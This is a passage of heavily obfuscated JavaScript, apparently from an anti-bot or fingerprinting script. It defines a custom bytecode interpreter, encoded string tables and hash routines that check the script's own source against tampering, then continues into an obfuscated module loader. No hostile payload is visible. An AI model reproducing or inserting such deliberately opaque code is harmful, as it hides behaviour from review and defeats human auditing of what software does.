gz=b9[rM];gz[gz[ml](pZ)]=function(){var AE=this[Rl]();var qR=this[cl].pop();var F5=this[cl].pop();var xQ=this[cl].pop();var DN=this[fz][b5.t];this[RA](b5.t,qR);try{this[Z]();}catch(TR){this[cl].push(this[WN](TR));this[RA](b5.t,F5);this[Z]();}finally{this[RA](b5.t,xQ);this[Z]();this[RA](b5.t,DN);}};DS(XQ,[gz]);}break;case mZ:{var R=b9[rM];R[R[ml](fM)]=function(){this[cl].push(this[Rl]());};DS(Gl,[R]);}break;case Z9:{var cj=b9[rM];cj[cj[ml](RQ)]=function(){this[cl].push(qz(this[mn](),this[mn]()));};DS(mZ,[cj]);}break;case vQ:{var QI=b9[rM];QI[QI[ml](Yj)]=function(){var Lw=this[Rl]();var ZQ=QI[V]();if(TI(this[mn](Lw))){this[RA](b5.t,ZQ);}};DS(Z9,[QI]);}break;}}function Bl(vZ,KZ){return vZ>=KZ;}function Az(){return CQ(kI()[lL(Ow)]+'',"0x"+"\x38\x62\x63\x36\x30\x38\x66");}function n5(){var UZ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);n5=function(){return UZ;};return UZ;}function n(){return ZR.apply(this,[RZ,arguments]);}function JQ(){return qZ.apply(this,[p,arguments]);}function V5(){JL={};Ow=1;kI()[lL(Ow)]=ZKjlOzjQEF;if(typeof window!==[]+[][[]]){EN=window;}else if(typeof global!==''+[][[]]){EN=global;}else{EN=this;}}function g(){pn=["Y\x40*\x00M\\nzCYj5x~gX[k>d|%\r","2Y\n","I",":z-^E3 ,V}","p","u"];}function Tz(Aw,EA){return Aw*EA;}function jA(){return DS.apply(this,[OS,arguments]);}function Tl(){return CQ(kI()[lL(Ow)]+'',";",Az());}function p9(){var zM;zM=Uz()-AL();return p9=function(){return zM;},zM;}function RI(){return bw.apply(this,[PN,arguments]);}function tz(){return Zw.apply(this,[Gl,arguments]);}var KN,tR,w,bL,VS,ZI,jZ,tQ,VR,fR,OS,pw,fw,UN,qI,LL,vQ,J9,LA,hM,T,IM,YA,Gl,K9,p,XQ,VQ,Ww,rN,RS,N,wE,rz,mZ,RR,YQ,tN,SS,Kz,BA,RZ,P,PN,HL,NL,Hz,Xn;function MR(){this["qj"]^=this["qj"]>>>16;this.NS=PM;}function Xw(){return DS.apply(this,[K9,arguments]);}function Jl(){return Zw.apply(this,[v9,arguments]);}function IA(){var rw=['S9','BS','lI','c5','J'];IA=function(){return rw;};return rw;}var b5;function qQ(){var pM=[]['\x65\x6e\x74\x72\x69\x65\x73']();qQ=function(){return pM;};return pM;}function vA(a,b){return a.charCodeAt(b);}function jl(){return Zw.apply(this,[RR,arguments]);}function Zw(Vl,fE){var QN=Zw;switch(Vl){case v9:{var zj=fE[rM];zj[zj[ml](Jw)]=function(){var M5=[];var CA=this[Rl]();while(CA--){switch(this[cl].pop()){case Vz:M5.push(this[mn]());break;case Ow:var Zn=this[mn]();for(var YI of Zn){M5.push(YI);}break;}}this[cl].push(this[r](M5));};bw(RR,[zj]);}break;case tQ:{var sS=fE[rM];sS[sS[ml](ml)]=function(){var rS=this[cl].pop();var LZ=this[Rl]();if(UQ(typeof rS,Mw()[T5(Gj)].call(null,TI(Ow),Y9,TI(TI(Vz)),DZ))){throw qQ()[pE(wM)](I5(sQ),f5,dw,wN);}if(P9(LZ,Ow)){rS.h++;return;}this[cl].push(new Proxy(rS,{get(bA,mS,MS){if(LZ){return ++bA.h;}return bA.h++;}}));};Zw(v9,[sS]);}break;case Gl:{var OI=fE[rM];Zw(tQ,[OI]);}break;case VQ:{var g9=fE[rM];var JI=fE[bE];g9[ml]=function(YE){return rQ(FA(YE,JI),U);};Zw(Gl,[g9]);}break;case BA:{var K=fE[rM];K[Z]=function(){var xL=this[Rl]();while(UQ(xL,b5.N)){this[xL](this);xL=this[Rl]();}};}break;case ZI:{var El=fE[rM];El[NA]=function(sz,O9){return {get h(){return sz[O9];},set h(l9){sz[O9]=l9;}};};Zw(BA,[El]);}break;case Xn:{var xn=fE[rM];xn[WN]=function(Uj){return {get h(){return Uj;},set h(fA){Uj=fA;}};};Zw(ZI,[xn]);}break;case RR:{var K5=fE[rM];K5[r]=function(GM){return {get h(){return GM;},set h(BR){GM=BR;}};};Zw(Xn,[K5]);}break;case VR:{var hL=fE[rM];hL[wN]=function(){var s5=wl(EL(this[Rl](),Y),this[Rl]());var AZ=Mw()[T5(Ow)](Fl,nw,v,Vz);for(var YZ=Vz;s9(YZ,s5);YZ++){AZ+=String.fromCharCode(this[Rl]());}return AZ;};Zw(RR,[hL]);}break;case MM:{var Gz=fE[rM];Gz[V]=function(){var rn=wl(wl(wl(EL(this[Rl](),f5),EL(this[Rl](),zl)),EL(this[Rl](),Y)),this[Rl]());return rn;};Zw(VR,[Gz]);}break;}}function pS(kZ,Qj){return kZ-Qj;}function KM(CE,HE){return CE in HE;}function FE(vz,G){return vz===G;}function Zj(){return nM.apply(this,[VS,arguments]);}function TQ(rl){return IA()[rl];}function cn(){return Zw.apply(this,[MM,arguments]);}function I5(IZ){return -IZ;}function B5(){return Zw.apply(this,[BA,arguments]);}var WQ;function Nw(LS){this[cl]=Object.assign(this[cl],LS);}function fI(){return ZR.apply(this,[jZ,arguments]);}function AR(){return DS.apply(this,[mZ,arguments]);}function hz(){GQ=["2]Sg\'","a\x40=0HB>W_\\=PYQ\x40\fs>V\x07","FS[63U","\x3f)A5","fTq<\"5~M f\'T#zOv)(1+[\"O)},+)m","tA\'~*\r\x075>6\x40","a\x406\f.H\x079E\v5UQY J%C\v3Q\t0\tR"];}function CZ(){return ZR.apply(this,[Z9,arguments]);}function M9(L5,O5){var xZ={L5:L5,qj:O5,z:0,tA:0,NS:wZ};while(!xZ.NS());return xZ["qj"]>>>0;}function FM(){return xj.apply(this,[XQ,arguments]);}function bN(){return nM.apply(this,[Tw,arguments]);}function lj(){return dR.apply(this,[K9,arguments]);}function s9(pl,C9){return pl<C9;}function ZR(Q9,jI){var Kl=ZR;switch(Q9){case hM:{var m=jI[rM];m[zl]=function(){var bS=Mw()[T5(Ow)](QE,nw,sw,Vz);for(let wI=Vz;s9(wI,Y);++wI){bS+=this[Rl]().toString(wN).padStart(Y,n5()[TQ(Gj)].call(null,f5,DZ,q));}var nI=parseInt(bS.slice(Ow,E),wN);var Qn=bS.slice(E);if(jL(nI,Vz)){if(jL(Qn.indexOf(qQ()[pE(Ow)](I5(FR),TI(TI([])),TI([]),Gj)),I5(Ow))){return Vz;}else{nI-=OR[Gj];Qn=FA(n5()[TQ(Gj)](cl,DZ,q),Qn);}}else{nI-=OR[wM];Qn=FA(qQ()[pE(Ow)](I5(FR),TI(TI(Ow)),sw,Gj),Qn);}var bz=Vz;var Hl=Ow;for(let PI of Qn){bz+=Tz(Hl,parseInt(PI));Hl/=wN;}return Tz(bz,Math.pow(wN,nI));};Zw(MM,[m]);}break;case RZ:{var fL=jI[rM];fL[bI]=function(JN,h){var sI=atob(JN);var OM=Vz;var fS=[];var kL=Vz;for(var xA=Vz;s9(xA,sI.length);xA++){fS[kL]=sI.charCodeAt(xA);OM=zE(OM,fS[kL++]);}Zw(VQ,[this,rQ(FA(OM,h),U)]);return fS;};ZR(hM,[fL]);}break;case UN:{var Fw=jI[rM];Fw[Rl]=function(){return this[TE][this[fz][b5.t]++];};ZR(RZ,[Fw]);}break;case jZ:{var gw=jI[rM];gw[mn]=function(WL){return this[nS](WL?this[cl][pS(this[cl][kI()[lL(Ow)].apply(null,[Gj,I5(R5)])],Ow)]:this[cl].pop());};ZR(UN,[gw]);}break;case LA:{var dn=jI[rM];dn[nS]=function(Bz){return jL(typeof Bz,Mw()[T5(Gj)](Vz,Y9,R5,DZ))?Bz.h:Bz;};ZR(jZ,[dn]);}break;case Z9:{var Xl=jI[rM];Xl[nZ]=function(TL){return dL.call(this[VM],TL,this);};ZR(LA,[Xl]);}break;case w:{var lZ=jI[rM];lZ[R9]=function(kn,LE,IN){if(jL(typeof kn,Mw()[T5(Gj)](Vz,Y9,JA,DZ))){IN?this[cl].push(kn.h=LE):kn.h=LE;}else{UI.call(this[VM],kn,LE);}};ZR(Z9,[lZ]);}break;case tQ:{var mR=jI[rM];mR[RA]=function(KS,dl){this[fz][KS]=dl;};mR[AI]=function(xE){return this[fz][xE];};ZR(w,[mR]);}break;}}function nM(kQ,zZ){var rL=nM;switch(kQ){case p:{var EZ=zZ[rM];EZ[EZ[ml](QZ)]=function(){this[cl].push(wl(this[mn](),this[mn]()));};xj(qI,[EZ]);}break;case VS:{var vI=zZ[rM];vI[vI[ml](X)]=function(){this[R9](this[cl].pop(),this[mn](),this[Rl]());};nM(p,[vI]);}break;case YQ:{var WR=zZ[rM];WR[WR[ml](TM)]=function(){var E5=this[Rl]();var kM=this[mn]();var pj=this[mn]();var wn=this[NA](pj,kM);if(TI(E5)){var SM=this;var CM={get(bR){SM[Ow]=bR;return pj;}};this[Ow]=new Proxy(this[Ow],CM);}this[cl].push(wn);};nM(VS,[WR]);}break;case Tw:{var HS=zZ[rM];HS[HS[ml](AS)]=function(){var T9=[];var OE=this[cl].pop();var G5=pS(this[cl].length,Ow);for(var tI=Vz;s9(tI,OE);++tI){T9.push(this[nS](this[cl][G5--]));}this[R9](kI()[lL(Gj)](wN,I5(VE)),T9);};nM(YQ,[HS]);}break;case rM:{var FZ=zZ[rM];FZ[FZ[ml](mM)]=function(){this[RA](b5.t,this[V]());};nM(Tw,[FZ]);}break;case tQ:{var X5=zZ[rM];X5[X5[ml](SR)]=function(){var pL=this[Rl]();var HA=X5[V]();if(this[mn](pL)){this[RA](b5.t,HA);}};nM(rM,[X5]);}break;case YA:{var pA=zZ[rM];pA[pA[ml](En)]=function(){var N9=this[Rl]();var hj=this[Rl]();var Dj=this[V]();var cL=bQ.call(this[VM]);var M=this[Ow];this[cl].push(function(...dS){var A=pA[Ow];N9?pA[Ow]=M:pA[Ow]=pA[WN](this);var I9=pS(dS.length,hj);pA[HI]=FA(I9,Ow);while(s9(I9++,Vz)){dS.push(undefined);}for(let pQ of dS.reverse()){pA[cl].push(pA[WN](pQ));}PL.call(pA[VM],cL);var h9=pA[fz][b5.t];pA[RA](b5.t,Dj);pA[cl].push(dS.length);pA[Z]();var nA=pA[mn]();while(P9(--I9,Vz)){pA[cl].pop();}pA[RA](b5.t,h9);pA[Ow]=A;return nA;});};nM(tQ,[pA]);}break;case NL:{var vl=zZ[rM];vl[vl[ml](wj)]=function(){this[cl].push(this[nZ](this[wN]()));};nM(YA,[vl]);}break;case OS:{var JZ=zZ[rM];JZ[JZ[ml](NN)]=function(){nl.call(this[VM]);};nM(NL,[JZ]);}break;case KN:{var Ej=zZ[rM];Ej[Ej[ml](vS)]=function(){this[cl].push(pS(this[mn](),this[mn]()));};nM(OS,[Ej]);}break;}}function sM(){return nM.apply(this,[NL,arguments]);}function ZM(){return Zw.apply(this,[Xn,arguments]);}function Yl(YN,C5){var MA=Yl;switch(YN){case Xn:{var jQ=C5[rM];JS(jQ[Vz]);var hw=Vz;while(s9(hw,jQ.length)){qQ()[jQ[hw]]=function(){var Rn=jQ[hw];return function(C,Cn,kl,Gn){var BQ=lj.apply(null,[C,UL,Fj,Gn]);qQ()[Rn]=function(){return BQ;};return BQ;};}();++hw;}}break;case T:{var gS=C5[rM];var Vn=C5[bE];var GN=C5[VZ];var FS=C5[MM];var YR=kE[WE];var FN=FA([],[]);var Sz=kE[FS];for(var MZ=pS(Sz.length,Ow);Bl(MZ,Vz);MZ--){var w9=rQ(FA(FA(MZ,Vn),p9()),YR.length);var Zl=Gw(Sz,MZ);var H9=Gw(YR,w9);FN+=qZ(pw,[gl(CI(gl(Zl,H9)),wl(Zl,H9))]);}return dR(p5,[FN]);}break;case VQ:{var JE=C5[rM];var lE=C5[bE];var ZN=C5[VZ];var DE=pn[Gj];var D9=FA([],[]);var wS=pn[lE];for(var xl=pS(wS.length,Ow);Bl(xl,Vz);xl--){var IR=rQ(FA(FA(xl,ZN),p9()),DE.length);var xS=Gw(wS,xl);var Kj=Gw(DE,IR);D9+=qZ(pw,[gl(wl(CI(xS),CI(Kj)),wl(xS,Kj))]);}return dR(fw,[D9]);}break;}}var pn;function QL(){return bw.apply(this,[Xn,arguments]);}function ES(){return nM.apply(this,[KN,arguments]);}function q5(){return sZ(kI()[lL(Ow)]+'',Tl()+1);}function PM(){return this;}var ZE;function xj(Yn,BI){var t=xj;switch(Yn){case w:{WQ=function(Sj){this[cl]=[Sj[Ow].h];};UI=function(B,jz){return xj.apply(this,[rN,arguments]);};dL=function(Sl,sl){return xj.apply(this,[P,arguments]);};sN=function(){this[cl][this[cl].length]={};};nl=function(){this[cl].pop();};JS=function(){return nN.apply(this,[Gl,arguments]);};bQ=function(){return [...this[cl]];};PL=function(f){return xj.apply(this,[WM,arguments]);};Il=function(){this[cl]=[];};I=function(kz,cI){return nN.apply(this,[NL,arguments]);};Nn=function(){return nN.apply(this,[RS,arguments]);};ZE=function(){return nN.apply(this,[OA,arguments]);};Ml=function(){return qZ.apply(this,[wE,arguments]);};nz=function(x9,qL,lw){return xj.apply(this,[bL,arguments]);};qZ(Kz,[]);KE();gM();qZ.call(this,p5,[IA()]);g();qZ.call(this,p,[IA()]);Vj();Yl.call(this,Xn,[IA()]);hz();dR.call(this,Ww,[IA()]);OR=qZ(rM,[['ZK','KKZ','ZQ','KxJJHxxxxxx','KxJfHxxxxxx'],TI(TI(Vz))]);b5={t:OR[Vz],G:OR[Ow],N:OR[wN]};;Pz=class Pz {constructor(){this[fz]=[];this[TE]=[];this[cl]=[];this[HI]=Vz;ZR(tQ,[this]);this[Mw()[T5(wM)].call(null,LI,cS,cZ,Gj)]=nz;}};return Pz;}break;case rN:{var B=BI[rM];var jz=BI[bE];return this[cl][pS(this[cl].length,Ow)][B]=jz;}break;case P:{var Sl=BI[rM];var sl=BI[bE];for(var kR of [...this[cl]].reverse()){if(KM(Sl,kR)){return sl[NA](kR,Sl);}}throw kI()[lL(wN)](WE,Hw);}break;case WM:{var f=BI[rM];if(FE(this[cl].length,Vz))this[cl]=Object.assign(this[cl],f);}break;case bL:{var x9=BI[rM];var qL=BI[bE];var lw=BI[VZ];this[TE]=this[bI](qL,lw);this[Ow]=this[WN](x9);this[VM]=new WQ(this);this[RA](b5.t,Vz);try{while(s9(this[fz][b5.t],this[TE].length)){var w5=this[Rl]();this[w5](this);}}catch(hZ){}}break;case HL:{var QR=BI[rM];QR[QR[ml](Bn)]=function(){this[cl].push(S(this[mn](),this[mn]()));};}break;case Gl:{var qS=BI[rM];qS[qS[ml](PZ)]=function(){sN.call(this[VM]);};xj(HL,[qS]);}break;case Hz:{var AM=BI[rM];AM[AM[ml](wM)]=function(){this[cl].push(FA(this[mn](),this[mn]()));};xj(Gl,[AM]);}break;case XQ:{var nQ=BI[rM];nQ[nQ[ml](WE)]=function(){this[cl].push(EL(this[mn](),this[mn]()));};xj(Hz,[nQ]);}break;case qI:{var tl=BI[rM];tl[tl[ml](E)]=function(){this[cl].push(FQ(this[mn](),this[mn]()));};xj(XQ,[tl]);}break;}}0x8bc608f,3385118528;function Mw(){var mN=Object['\x63\x72\x65\x61\x74\x65']({});Mw=function(){return mN;};return mN;}var PL;function pz(){this["c9"]=(this["c9"]&0xffff)*0x1b873593+(((this["c9"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.NS=Ol;}var p5,VZ,MM,rM,YS,bE,v9,OA,Z9,Tw,WM;var sN;var Ow,wN,Gj,Vz,wM,DZ,WE,tn,Y,nZ,v,LQ,GI,Hn,Cz,RE,R5,XE,US,GE,EQ,fn,U5,OQ,X9,VE,Ew,zl,Nl,sn,SE,Fj,Dn,G9,rE,TM,h5,vM,FR,ER,pZ,F,f5,fN,pI,q,O,nw,j5,NE,wj,qn,sQ,NZ,UL,cl,NA,Hw,ml,Bn,mn,PZ,VM,E,QZ,X,R9,Rl,AS,nS,mM,RA,V,SR,En,WN,HI,fz,Z,NN,vS,HZ,vw,Tn,Ln,VL,TE,fM,RQ,Yj,XM,jR,r,t9,An,VA,dA,EI,Jw,Y9,dw,U,Fl,QE,sw,bI,JA,AI,LI,cS,cZ;function KL(){bE=+ ! +[],OA=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],v9=+ ! +[]+! +[]+! +[]+! +[]+! +[],YS=[+ ! +[]]+[+[]]-+ ! +[],VZ=! +[]+! +[],WM=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],rM=+[],MM=+ ! +[]+! +[]+! +[],Tw=[+ ! +[]]+[+[]]-[],Z9=! +[]+! +[]+! +[]+! +[],p5=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var Il;var UI;function sE(){return xj.apply(this,[qI,arguments]);}var I;function S(fQ,zA){return fQ>>zA;}function GR(){return Yl.apply(this,[T,arguments]);}function zL(){return nM.apply(this,[rM,arguments]);}function gR(){return Zw.apply(this,[VQ,arguments]);}function pE(cR){return IA()[cR];}function Bj(){this["tA"]++;this.NS=zQ;}function Ij(){return nj()+q5()+typeof EN[kI()[lL(Ow)].name];}var OR;function Jj(){return bw.apply(this,[pw,arguments]);}var Nn;var tj;function wL(){return DS.apply(this,[Gl,arguments]);}function xN(){return Zw.apply(this,[VR,arguments]);}function qE(){return bw.apply(this,[p5,arguments]);}var GQ;function kI(){var S5=Object['\x63\x72\x65\x61\x74\x65']({});kI=function(){return S5;};return S5;}function hN(){return nM.apply(this,[p,arguments]);}function PA(){this["c9"]=(this["c9"]&0xffff)*0xcc9e2d51+(((this["c9"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.NS=QA;}function YL(){return Az()+wz("\x38\x62\x63\x36\x30\x38\x66")+3;}function Rz(){return nM.apply(this,[YQ,arguments]);}function N5(){return bw.apply(this,[MM,arguments]);}function NQ(){return Yl.apply(this,[VQ,arguments]);}var UE;function zQ(){if(this["tA"]<wz(this["L5"]))this.NS=wZ;else this.NS=WA;}function TA(){this["Ll"]=(this["qj"]&0xffff)*5+(((this["qj"]>>>16)*5&0xffff)<<16)&0xffffffff;this.NS=PQ;}function AL(){return M9(Ij(),174047);}function wz(a){return a.length;}var EN;function vN(){this["qj"]^=this["qj"]>>>13;this.NS=mj;}function cw(){return dR.apply(this,[Ww,arguments]);}function qz(kj,IE){return kj!==IE;}function XS(){return DS.apply(this,[YS,arguments]);}function Gw(In,Pj){return In[UE[Gj]](Pj);}function FQ(Cw,CN){return Cw/CN;}function Uz(){return sZ(kI()[lL(Ow)]+'',YL(),Tl()-YL());}function cz(){return DS.apply(this,[bL,arguments]);}function LM(){return nM.apply(this,[tQ,arguments]);}function bZ(){return ZR.apply(this,[w,arguments]);}function HN(){return ZR.apply(this,[hM,arguments]);}function U9(){this["qj"]=this["qj"]<<13|this["qj"]>>>19;this.NS=TA;}function IL(){return bw.apply(this,[RR,arguments]);}function xI(){return ZR.apply(this,[UN,arguments]);}function DQ(){return Zw.apply(this,[ZI,arguments]);}function dI(){return ZR.apply(this,[LA,arguments]);}function W(){return nM.apply(this,[YA,arguments]);}function hl(){return xj.apply(this,[Gl,arguments]);}var JS;function SQ(){return Zw.apply(this,[tQ,arguments]);}function KE(){UE=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function PQ(){this["qj"]=(this["Ll"]&0xffff)+0x6b64+(((this["Ll"]>>>16)+0xe654&0xffff)<<16);this.NS=x;}function FA(LR,V9){return LR+V9;}function gl(jM,Qw){return jM&Qw;}function Dw(){return qZ.apply(this,[p5,arguments]);}function gM(){kE=["","Y","QA\"54w#\t<`","*","4>]+\nY","$O>\"","5LLUdt8>FI|=\\hb7!Tsk6aA\\G%,F"];}var dL;function Wz(){return DS.apply(this,[Z9,arguments]);}function GS(){this["qj"]=(this["qj"]&0xffff)*0x85ebca6b+(((this["qj"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.NS=vN;}var JL;function rQ(Vw,Dl){return Vw%Dl;}function jL(Jz,Oj){return Jz==Oj;}function CR(){return xj.apply(this,[Hz,arguments]);}function jN(){return bw.apply(this,[fR,arguments]);}function Pw(){return nM.apply(this,[OS,arguments]);}function mj(){this["qj"]=(this["qj"]&0xffff)*0xc2b2ae35+(((this["qj"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.NS=MR;}function qZ(cN,fZ){var sA=qZ;switch(cN){case LA:{var zz=fZ[rM];var nL=FA([],[]);for(var fj=pS(zz.length,Ow);Bl(fj,Vz);fj--){nL+=zz[fj];}return nL;}break;case rN:{var sj=fZ[rM];GR.ME=qZ(LA,[sj]);while(s9(GR.ME.length,Fj))GR.ME+=GR.ME;}break;case wE:{Ml=function(ww){return qZ.apply(this,[rN,arguments]);};Yl(T,[Dn,I5(G9),OQ,wN]);}break;case Kz:{Ow=+ ! ![];wN=Ow+Ow;Gj=Ow+wN;Vz=+[];wM=Gj+Ow;DZ=wN*Ow+Gj;WE=Gj+DZ*Ow-wN;tn=DZ*Gj-wM*wN*Ow;Y=Ow*tn-wN+Gj;nZ=DZ-wN+WE;v=Ow*DZ+WE+Y-nZ;LQ=v*wN+wM+WE+Gj;GI=WE*LQ-wN+Gj-wM;Hn=v+LQ-Gj+wN+wM;Cz=nZ*v*Ow+WE+wM;RE=Ow-LQ+v+DZ*Cz;R5=DZ*WE+nZ*Ow*tn;XE=LQ+Y*wM-Gj+tn;US=wM*Cz+DZ+Y+LQ;GE=nZ*Y*Ow-wN;EQ=wM*Cz+v+tn-WE;fn=Ow*Gj-WE+v*nZ;U5=LQ-v-wN+WE*nZ;OQ=LQ+v+WE*Ow+DZ;X9=Y+v+LQ*WE*wN;VE=Cz+nZ-DZ+Y*LQ;Ew=Gj+tn*nZ-Y;zl=Ow*tn-wM+Y+DZ;Nl=Gj+v*tn*WE-wM;sn=nZ+Y+tn*LQ+Cz;SE=v+Gj-wN;Fj=DZ+Y+wN*nZ-Gj;Dn=Ow*DZ+wN+nZ*v;G9=LQ*v-tn+Cz;rE=wM*nZ-v*Ow+Gj;TM=wM*v+wN*tn+Ow;h5=v+LQ*DZ+tn;vM=wN*Y*tn*Gj-WE;FR=DZ-Cz+Gj+LQ*Y;ER=LQ-Ow+WE*Gj;pZ=wM-Y+DZ*LQ+wN;F=tn+nZ*WE*v-Ow;f5=Y+WE*Ow+v;fN=LQ+WE*v*tn+wN;pI=LQ*wN+wM+WE+v;q=LQ+Y+Cz*wM+wN;O=DZ*tn+Ow+wN+v;nw=Ow+v*tn*Gj*wN;j5=Gj*wN+nZ+v+Ow;NE=LQ+Cz+nZ+wN*tn;wj=wM+WE-Ow+Y*nZ;qn=wN+tn+DZ+wM;sQ=DZ+wM+LQ*WE;NZ=wN*Gj+tn+Ow;UL=wM*Y+v*wN+nZ;cl=nZ*tn*wN-LQ-DZ;NA=wM*nZ+Gj+tn*wN;Hw=DZ-wN+nZ*Ow*LQ;ml=wM+Cz*wN+Y+tn;Bn=nZ*wN*tn-Ow+Cz;mn=v+nZ+LQ*DZ-Ow;PZ=DZ+Y+Gj+LQ*tn;VM=tn*LQ+wN+DZ+WE;E=wN+DZ-Gj-Ow+nZ;QZ=tn-wM+Gj+v+Ow;X=Gj-v+LQ+Ow+nZ;R9=wN*Cz-LQ-DZ*Gj;Rl=wN*tn*WE+wM+Cz;AS=nZ+Y+wM+LQ+wN;nS=WE*Y+v-Gj*DZ;mM=nZ+wN+Gj+LQ+v;RA=Gj*tn+DZ+Cz*Ow;V=LQ+DZ*wN+Cz+Ow;SR=Ow+nZ*DZ+WE+tn;En=Y+wN*nZ*wM-Gj;WN=tn*Y*Gj*Ow;HI=wM*WE*tn+LQ-wN;fz=Cz*wN+Ow+WE+nZ;Z=DZ*WE+nZ-wN*v;NN=LQ-v+Gj*DZ*wM;vS=wM*wN*Ow-Gj+Cz;HZ=WE+nZ-Gj-wM+Cz;vw=Ow+LQ+nZ*v;Tn=Y*DZ*Ow-Gj+Cz;Ln=DZ-wM+tn+LQ+Cz;VL=Ow*tn+Cz+WE+LQ;TE=v*DZ+LQ*WE+Gj;fM=wN+tn+nZ*Gj*WE;RQ=wM+Cz+nZ+v*WE;Yj=Cz+wM+v*tn;XM=Gj*Y*tn+wN*wM;jR=DZ-nZ-Ow+LQ*WE;r=LQ*tn+v-DZ*nZ;t9=wN+DZ+WE*LQ-tn;An=LQ*WE*Ow+DZ;VA=nZ-DZ+LQ*WE+wM;dA=Ow*v+LQ*WE+Gj;EI=LQ+Gj*v*WE-Ow;Jw=v*tn*Gj-Ow+WE;Y9=wM*Y+WE+LQ-nZ;dw=wM+Gj*v-tn+LQ;U=Ow+Y*nZ*wM-LQ;Fl=LQ+wM+Gj;QE=Ow+DZ*WE+LQ+Gj;sw=tn*v+DZ+wN+Ow;bI=LQ*Y-Gj-nZ-wM;JA=v*wN-WE+wM+DZ;AI=wN*wM+Cz+LQ+tn;LI=DZ*wN*nZ-wM+Y;cS=Gj*nZ*v+Cz+WE;cZ=LQ+Ow+DZ+Gj;}break;case p:{var Qz=fZ[rM];ZE(Qz[Vz]);var F9=Vz;while(s9(F9,Qz.length)){n5()[Qz[F9]]=function(){var E9=Qz[F9];return function(Dz,k5,KQ){var ZA=NQ(wM,k5,KQ);n5()[E9]=function(){return ZA;};return ZA;};}();++F9;}}break;case rM:{var pN=fZ[rM];var Iz=fZ[bE];var Xz=[];var r9=dR(vQ,[]);var D5=Iz?EN[kI()[lL(Vz)](Vz,RE)]:EN[qQ()[pE(Vz)].call(null,I5(GI),TI(TI([])),Hn,Vz)];for(var vj=Vz;s9(vj,pN[kI()[lL(Ow)](Gj,I5(R5))]);vj=FA(vj,Ow)){Xz[n5()[TQ(Vz)].call(null,XE,Ow,US)](D5(r9(pN[vj])));}return Xz;}break;case pw:{var Q=fZ[rM];if(OL(Q,N)){return EN[UE[wN]][UE[Ow]](Q);}else{Q-=IM;return EN[UE[wN]][UE[Ow]][UE[Vz]](null,[FA(S(Q,v),LL),FA(rQ(Q,SS),J9)]);}}break;case p5:{var RN=fZ[rM];Ml(RN[Vz]);var dj=Vz;while(s9(dj,RN.length)){Mw()[RN[dj]]=function(){var gZ=RN[dj];return function(nn,LN,ZL,qw){var Un=GR(SE,LN,DZ,qw);Mw()[gZ]=function(){return Un;};return Un;};}();++dj;}}break;case fR:{var mw=fZ[rM];var Ez=fZ[bE];var SA=fZ[VZ];var DM=fZ[MM];var DL=FA([],[]);var gL=rQ(FA(mw,p9()),zl);var Ql=tj[DM];for(var MI=Vz;s9(MI,Ql.length);MI++){var DI=Gw(Ql,MI);var lQ=Gw(lj.Rj,gL++);DL+=qZ(pw,[gl(CI(gl(DI,lQ)),wl(DI,lQ))]);}return DL;}break;case tR:{var kw=fZ[rM];lj=function(hA,WZ,P5,Y5){return qZ.apply(this,[fR,arguments]);};return JS(kw);}break;}}return xj.call(this,w);function QA(){this["c9"]=this["c9"]<<15|this["c9"]>>>17;this.NS=pz;}function nj(){return sZ(kI()[lL(Ow)]+'',0,Az());}function sR(){return xj.apply(this,[HL,arguments]);}var nz;function v5(){return DS.apply(this,[XQ,arguments]);}var Ml;var Pz;function AA(){return bw.apply(this,[ZI,arguments]);}function Vj(){tj=["8HE4,Y\f",";:1fUsBU*S","C\b/C$26eA\bX5JF\x00\tk0\r&\';Z\x00Y\x3fJ\\\x07M\n$<=:hFS#\vA\x00","X","x","9S\\\n(~sXP","_"];}function WA(){this["qj"]^=this["z"];this.NS=d9;}function UQ(SN,QM){return SN!=QM;}}();NI+=xA;FG={};}break;case jx:{PpP[VF()[A5(sf)](I2,CV,LN,bf)]=function(ALP,NHP){if(Pc(NHP,rg))ALP=PpP(ALP);Y7.push(Fb);if(Pc(NHP,tM)){var HzP;return Y7.pop(),HzP=ALP,HzP;}if(Pc(NHP,gzP[rg])&&zF(typeof ALP,VF()[A5(JX)](XI,t7,xs,Es))&&ALP&&ALP[M0P()[H0P(rg)].apply(null,[KG,QRP,mF,fZ,Mg])]){var JRP;return Y7.pop(),JRP=ALP,JRP;}var ZRP=rA[VF()[A5(Mg)](M9,Dq,tM,tQ)][M0P()[H0P(B7)](XZ,OD(Rh),bC,fF,Kk)](null);PpP[VF()[A5(ll)].apply(null,[RN,wd,B7,R2])](ZRP);rA[VF()[A5(Mg)](M9,Dq,LHP,tM)][MSP()[m1P(Rh)](JX,l1P,rd,md)](ZRP,Il()[tN(mf)].call(null,MAP,s9),p1P(pR,[MSP()[m1P(rg)].apply(null,[Mg,qt,jF,b0P]),OD(BA),nw()[LZ(DF)].call(null,f2,GRP,ZM),ALP]));if(Pc(NHP,B7)&&BzP(typeof ALP,Il()[tN(qY)](Pw,V7)))for(var qzP in ALP)PpP[HQ(typeof M0P()[H0P(B7)],wX(nw()[LZ(B7)](B2,PC,LC),[][[]]))?M0P()[H0P(Rh)].apply(null,[rd,Es,Cq,Ud,rg]):M0P()[H0P(bc)](qpP,FzP,FK,zN,Q6)](ZRP,qzP,function(snP){return ALP[snP];}.bind(null,qzP));var ABP;return Y7.pop(),ABP=ZRP,ABP;};NI-=ZH;}break;case kA:{jEP();VRP();NI=mW;Y7=pj();vvP();vU.call(this,Ep,[UpP()]);P5=ZpP();vU.call(this,IA,[UpP()]);bj();}break;case rW:{var BEP={};Y7.push(XG);NI-=gv;PpP[VF()[A5(Vj)](Md,NM,md,mw)]=QEP;PpP[nw()[LZ(sf)].apply(null,[vZ,B7,bb])]=BEP;}break;case Tx:{var UWP;NI-=Zx;return Y7.pop(),UWP=pzP,UWP;}break;case qH:{NI-=W3;vRP=function(){return 